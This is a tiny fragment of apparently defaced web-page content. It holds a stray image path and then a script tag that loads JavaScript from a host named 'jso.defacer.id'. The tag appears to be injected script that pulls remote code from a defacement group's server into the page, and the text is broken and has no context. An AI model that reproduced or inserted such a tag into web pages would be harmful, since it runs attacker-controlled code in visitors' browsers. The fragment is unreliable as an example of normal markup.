 <script src="https://jso.defacer.id/raw/tangsel-error-system"></script>